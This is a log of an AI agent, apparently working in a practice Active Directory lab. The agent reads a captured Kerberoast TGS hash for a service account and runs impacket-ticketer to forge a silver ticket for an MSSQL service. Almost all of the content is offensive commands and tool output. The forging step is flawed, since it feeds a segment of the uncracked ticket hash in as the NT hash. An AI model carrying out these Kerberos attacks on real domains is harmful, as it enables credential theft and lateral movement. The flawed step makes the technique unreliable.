 Tool Call(s)
SshExecuteTool: cat /root/sql_svc_tgs_hash.txt
Tool Result for cat /root/sql_svc_tgs_hash.txt
$krb5tgs$23$*sql_svc$ESSOS.LOCAL$essos.local/sql_svc*$a60e422e927fc4ad14742ef81f4e67b4$cde2fa659b296ba2d3ed391608002bec6ba8ab379bd80ec2402f60f3629acdbb6e
e48e4200ed782cadad822afe3435e971f9a9e9f010c8762c11b283441f1a5d1ac3b375f3ef88e0f5fc967abbf0e89c00ad6fe575bd66d9d47bb3d55b1cce5822070dd8bba39d22e5118f8c7ee
052bd057cfc738d1b446879353313788c034d4c49442c1368ae40f266fc393964fc39cd39486a84bc33cfbdd6a3a6ea5430ca95cbb378730b9ba0110e5463687e9d944bc494c67ce71ec8203e
b088f2af4cf573badebb646f2d9d815abb579b86c50aa1474dc0191e37534674211686da3947f4ddb3a699f926f8d829924cfcfed621fb59e6cae75e89c4129a9e34e2a25253d7f97ec37b4d0
6cd5e51ff4a735e445ce9a69d5b667dfebc258b09ea0bde2bc743ac58c4329db1fd4c02d2608536ab6ee47fc1dd5b4197104ba7626477882e07d603df6b955b5fc93316dcdc891692a145dfc4
f6596d8e88f58bab886252b418b2e2a1226f2c87e63af4fac8eca67e18b6f04bac7fa6368a0824a0f52ae8b83b38115e2b1c8d8c55ad2c16195575483780d0bd972979ec8b9b085739ca46682
860f6323572c9bd98b10592632059bdc0705cf267df786f5a439d0f754cb310d08b690c702ce664a6eeb2f3ac8b750b906a3483d75a0022d6259c1e3f4db6d14e2c8a4e356e167cf674957efa
86e7bf6f719cb61c854943afdff1382a6b008b91a32f6439b86d570b68a04fa51f0aadd5b5bfa30e2b030981a984fea5ce7037c59c25fa0713134b1a7080da9560c7c9402fa12f2e6fb02511e
33e7555181ba079aa60fe4c6426d00d1332f0d4a36175f909978520efa5c44878a0365a0684efc41533288a79ba063af92b57fff660a58f4757f80a197c7e0eb025cade4a73f5fac3d5b387866
6dd7fda9b8fd89defaa76bdf9302776397211ba9b5bcfe642b0ec1ab36180c7e710f005b2f0dea5f0f4f4fdf9307c08765afd1b9a46ec52034c518a8fba3c8d5672f3f7b9dad221f3c88bbacf
e68105ccc0f3d333409057d3fd21d8e2a575c6c996076584baab3df2deaf58001c092904c4569944453526723ab47da3d780bba73127fed4ea4dedfae290a42ac07e19983673a2e0351d6c1db
dbf77e17a69c92604c4e9a1a7491f6d7c76919d9cddd969df14d2a646986d6b42510c1debc9a370e83dbddddf4cd5f910f511d78f4dcbd16b20a44fdd9f1025ddf738ce799950545388b945c5
b755b1fdd96942bc5c304b6f40551ff7ff370cb225ec9069a03d70a6c6086e60e0c1c37aa552fc04cac3ffa21a0852d07ed62a07a4601161d2717
Executing `cat /root/sql_svc_tgs_hash.txt` 0:00:00
Tool thinking: LLM costs
{'token_usage': {'completion_tokens': 90, 'prompt_tokens': 2213, 'total_tokens': 2303, 'completion_tokens_details': {'accepted_prediction_tokens': 0,
'audio_tokens': 0, 'reasoning_tokens': 0, 'rejected_prediction_tokens': 0}, 'prompt_tokens_details': {'audio_tokens': 0, 'cached_tokens': 1024}},
'model_name': 'gpt-4o-2024-08-06', 'system_fingerprint': 'fp_50cad350e4', 'finish_reason': 'tool_calls', 'logprobs': None}
Tool Call(s)
SshExecuteTool: impacket-ticketer -nthash a60e422e927fc4ad14742ef81f4e67b4 -domain-sid S-1-5-21-1931408215-1731033883-3525879534 -domain essos.local -spn
MSSQLSvc/braavos.essos.local sql_svc
Tool Result for impacket-ticketer -nthash a60e422e927fc4ad14742ef81f4e67b4 -domain-sid S-1-5-21-1931408215-1731033883-3525879534 -domain essos.local -sp
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
/usr/share/doc/python3-impacket/examples/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a
future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for essos.local/sql_svc
/usr/share/doc/python3-impacket/examples/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a
future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/share/doc/python3-impacket/examples/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a
future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/share/doc/python3-impacket/examples/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a
future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
/usr/share/doc/python3-impacket/examples/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a
future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in sql_svc.ccache
Executing `impacket-ticketer -nthash a60e422e927fc4ad14742ef81f4e67b4 -domain-sid S-1-5-21-1931408215-1731033883-3525879534 -domain essos.local -spn MSSQLS…
Tool thinking: LLM costs